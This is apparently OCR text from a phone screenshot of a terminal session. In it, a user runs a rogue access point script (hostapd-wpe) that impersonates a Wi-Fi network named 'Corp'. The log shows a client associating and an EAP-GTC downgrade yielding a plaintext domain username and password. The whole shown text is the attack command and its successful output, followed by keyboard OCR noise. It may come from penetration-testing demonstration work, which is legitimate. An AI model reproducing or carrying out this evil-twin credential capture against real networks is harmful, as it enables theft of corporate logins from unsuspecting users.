 22:05 89
[s0i37@localhost] - [/home/s0i37] - [19.02 22:02]
[$]> cd wifi
[s0i37@localhost] - [/home/s0i37/wifi] - [19.02 22:02]
[$]> cd roque_ap
[s0i37@localhost] - [/home/s0i37/wifi/roque_ap] - [19.
02 22:02]
[$]> cd eap
[s0i37@localhost] - [/home/s0i37/wifi/roque_ap/eap] -
[19.02 22:02]
[$]> ./run.sh 'Corp'
[+] attacking Corp
channel=3
hw_mode=g
Configuration file: /tmp/hostapd-wpe.conf
Using interface wlan0 with hwaddr a8:9c:ed: and
ssid "Corp"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
wlan0: IEEE 802.11 driver had channel switch: freq=2422,
ht=0, vht_ch=0x0, offset=0, width=0 (20 MHz (no HT)), c
f1=2422, cf2=0
wlan0: CTRL-EVENT-CHANNEL-SWITCH freq=2422 ht_enabled=0
ch_offset=0 ch_width=20 MHz (no HT) cf1=2422 cf2=0 dfs=0
wlan0: AP-CSA-FINISHED freq=2422 dfs=0
wlan0: STA 00:08:22: IEEE 802.11: associated
wlan0: CTRL-EVENT-EAP-STARTED 00:08:22:
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
GTC: Mon Feb 19 22:04:43 2024
username: corp\iivanov
password: P@ssw0rd
wlan0: CTRL-EVENT-EAP-FAILURE 00:08:22:
wlan0: STA 00:08:22: IEEE 802.1X: authentication
failed - EAP type: 0 (unknown)
wlan0: STA 00:08:22: IEEE 802.1X: Supplicant use
d different EAP type: 25 (PEAP)
ESC ⇆ CTRL ALT – ↓ ↑
` 1 ! 2 @ 3 # 4 $ 5 % 6 ^ 7 & 8 * 9 ( 0 ) - _ = +
q w e r t y u i o p [ { ] } \ |
Ctrl a s d f g h j k l ; : ' "
z x c v b n m , < . > / ?
Esc Alt English Fn